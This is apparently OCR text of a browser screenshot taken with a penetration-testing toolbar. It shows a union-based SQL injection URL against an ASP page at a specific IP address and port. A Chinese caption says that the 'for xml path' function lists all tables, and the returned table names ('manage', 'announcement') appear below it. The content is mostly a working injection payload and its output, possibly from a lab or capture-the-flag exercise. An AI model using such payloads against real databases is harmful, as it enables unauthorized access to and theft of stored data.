 SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL
http://219.153.49.228:42814/new_list.asp?id=-2 union all select '1',(select ',',Name FROM SysObjects Where XType='U' for xml path('') ),'3','4'
Split URL
Execute
通过for xml path函数查出所有的表
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
NETCRAFT Services▾ Risk Rating Since: New Site Rank: 131395 Site Report [CN] CHINANET Chongqing province network
,manage,announcement
3